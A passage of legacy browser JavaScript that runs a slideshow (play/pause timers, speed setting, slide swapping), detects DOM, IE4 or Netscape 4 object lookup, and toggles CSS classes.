		n = myGetObject('slideshow_' + num);
		if (n) swapSlide(n);
	}	
	
	function goSlide(toggle) {
		if (toggle)	slideshow_play = !slideshow_play;
		if (slideshow_play) {
			slideshow_timer1 = setTimeout("nextSlide()",slideshow_timer);
			slideshow_timer2 = setTimeout("goSlide()",slideshow_timer);
			myGetObject('slideshow_button').src='img/but_pause.gif';	
		} else {	
			clearTimeout(slideshow_timer1);
			clearTimeout(slideshow_timer2);	
			myGetObject('slideshow_button').src='img/but_play.gif';	
		}

	}
	
	function setSpeed(speed) {
		slideshow_timer=speed;
		clearTimeout(slideshow_timer1);
		clearTimeout(slideshow_timer2);
		goSlide()
	}
var isDOM=document.getElementById?1:0;
var isNS4=navigator.appName=='Netscape'&&!isDOM?1:0;
var isIE=document.all?1:0;

function getDOMObj(obj)	{return document.getElementById(obj);}
function getIE4Obj(obj)	{return document.all[obj];}
function getNS4Obj(obj)	{}

if(document.getElementById)	myGetObject = getDOMObj
else if(document.all) myGetObject = getIE4Obj
else if(document.layers) myGetObject = getNS4Obj

function classToggle(o,n) {
	if (n) {
		o.tc=o.className;
		o.className=o.className + " " + n;
	} else {
		o.className=(o.tc) ? o.tc : null;
	}
}




